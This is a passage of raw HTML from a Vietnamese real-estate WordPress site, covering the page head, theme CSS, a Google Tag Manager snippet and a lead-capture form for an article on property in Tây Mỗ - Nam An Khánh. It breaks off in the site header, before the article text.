

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinhomeswonderparkdanphuong.info/bat-dong-san-tay-mo-nam-an-khanh-thay-ao-moi/
body_size: 17891
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Bất động sản Tây Mỗ - Nam An Khánh &quot;thay áo mới&quot;</title>
<meta name="description" content="Thời gian gần đây, bất động sản Tây Mỗ - Nam An Khánh sôi động hẳn lên nhờ sự phát triển của hạ tầng khu vực, và sự xuất hiện của nhiều dự án lớn đã và đang"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinhomeswonderparkdanphuong.info/bat-dong-san-tay-mo-nam-an-khanh-thay-ao-moi/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bất động sản Tây Mỗ - Nam An Khánh &quot;thay áo mới&quot;" />
<meta property="og:description" content="Thời gian gần đây, bất động sản Tây Mỗ - Nam An Khánh sôi động hẳn lên nhờ sự phát triển của hạ tầng khu vực, và sự xuất hiện của nhiều dự án lớn đã và đang" />
<meta property="og:url" content="https://vinhomeswonderparkdanphuong.info/bat-dong-san-tay-mo-nam-an-khanh-thay-ao-moi/" />
<meta property="og:site_name" content="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023" />
<meta property="article:publisher" content="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" />
<meta property="article:tag" content="Đại Mỗ" />
<meta property="article:tag" content="Nam Anh Khánh" />
<meta property="article:tag" content="phía tây hà nội" />
<meta property="article:tag" content="Tây Mỗ" />
<meta property="article:section" content="Thị trường bất động sản" />
<meta property="og:updated_time" content="2020-09-07T10:16:55+07:00" />
<meta property="og:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/09/photo1599379085479-1599379085680681478830.jpg" />
<meta property="og:image:secure_url" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/09/photo1599379085479-1599379085680681478830.jpg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="406" />
<meta property="og:image:alt" content="Bất động sản Tây Mỗ &#8211; Nam An Khánh &#8220;thay áo mới&#8221;" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bất động sản Tây Mỗ - Nam An Khánh &quot;thay áo mới&quot;" />
<meta name="twitter:description" content="Thời gian gần đây, bất động sản Tây Mỗ - Nam An Khánh sôi động hẳn lên nhờ sự phát triển của hạ tầng khu vực, và sự xuất hiện của nhiều dự án lớn đã và đang" />
<meta name="twitter:site" content="@@wonder_vinhomes" />
<meta name="twitter:creator" content="@@wonder_vinhomes" />
<meta name="twitter:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/09/photo1599379085479-1599379085680681478830.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Đuc Thinh" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="7 phút" />
<!-- /Plugin SEO WordPress Rank Math -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo;" href="https://vinhomeswonderparkdanphuong.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Bất động sản Tây Mỗ &#8211; Nam An Khánh &#8220;thay áo mới&#8221; Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/bat-dong-san-tay-mo-nam-an-khanh-thay-ao-moi/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wtl_phonecall-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://vinhomeswonderparkdanphuong.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='all-font-awesome-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/7b164aro/c0ayr.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Cregular%2Cregular%2Cregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/6xcx3smh/c0ayr.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<link rel="https://api.w.org/" href="https://vinhomeswonderparkdanphuong.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinhomeswonderparkdanphuong.info/wp-json/wp/v2/posts/3372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://vinhomeswonderparkdanphuong.info/?p=3372' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fbat-dong-san-tay-mo-nam-an-khanh-thay-ao-moi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fbat-dong-san-tay-mo-nam-an-khanh-thay-ao-moi%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLPLVD7');</script>
<!-- End Google Tag Manager --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e2842;}.full-width .ubermenu-nav, .container, .row{max-width: 1080px}.row.row-collapse{max-width: 1050px}.row.row-small{max-width: 1072.5px}.row.row-large{max-width: 1110px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 40px}.transparent .header-main{height: 69px}.transparent #logo img{max-height: 69px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 69px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 11px }.header-main .nav > li > a{line-height: 56px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -6px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a0a0a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e2842;}/* Color !important */[data-text-color="primary"]{color: #1e2842!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1e2842;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e2842;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e2842}.nav-tabs > li.active > a{border-top-color: #1e2842}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e2842 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e2842 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e2842;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#c99232; }[data-text-bg="secondary"]{background-color: #c99232;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c99232}/* Color !important */[data-text-color="secondary"]{color: #c99232!important;}/* Border */.secondary.is-outline:hover{border-color:#c99232}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1e2842;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0909;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #0a0a0a;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}a{color: #333333;}a:hover{color: #1e2842;}.tagcloud a:hover{border-color: #1e2842;background-color: #1e2842;}.widget a{color: #333333;}.widget a:hover{color: #1e2842;}.widget .tagcloud a:hover{border-color: #1e2842; background-color: #1e2842;}.is-divider{background-color: #333333;}.absolute-footer, html{background-color: #182035}/* Custom CSS */div.wpcf7-mail-sent-ok {border: 2px solid #ffffff;color:#ffffff;}.mat_bang_can_ho_title{}.mat_bang_can_ho_title span{color: #c99232;margin-bottom: 18px;}.mat_bang_can_ho_title::before{content: "";width: 30px;height: 1px;background: #c99232;position: absolute;bottom: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
@media only screen and (max-width: 768px) {
.is-full-height{
height:100%;
}
}		</style>
</head>
<body class="post-template-default single single-post postid-3372 single-format-standard lightbox nav-dropdown-has-shadow nav-dropdown-has-border">
<div class="contact-box">
<a class="contact-item item-regis">LIÊN HỆ ĐẶT MUA</a>
</div><div class="lien-he">
<div class="closed"><img src="/wp-content/uploads/2019/06/icon-close.png" alt=""></div>
<h3>Đăng ký tư vấn <br> & Nhận báo giá</h3>
<div class="wpcf7 no-js" id="wpcf7-f179-o1" lang="en-US" dir="ltr" data-wpcf7-id="179">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/bat-dong-san-tay-mo-nam-an-khanh-thay-ao-moi/#wpcf7-f179-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="179" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<label>Bạn có nhu cầu vay vốn không?</label><br />
<span class="wpcf7-form-control-wrap" data-name="radio-704"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><input type="radio" name="radio-704" value="Có" checked="checked" /><span class="wpcf7-list-item-label">Có</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-704" value="Không" /><span class="wpcf7-list-item-label">Không</span></span></span></span><br />
<label><span class="wpcf7-form-control-wrap" data-name="textarea-878"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Yêu cầu khác ..." name="textarea-878"></textarea></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLPLVD7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://vinhomeswonderparkdanphuong.info/" title="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023 - Vinhomes Wonder Park Đan Phượng là dự án khu đô thị tiếp theo của tập đoàn VinGroup được triển khai tại “mỏ vàng” phía Tây Bắc Thủ đô Hà Nội." rel="home">
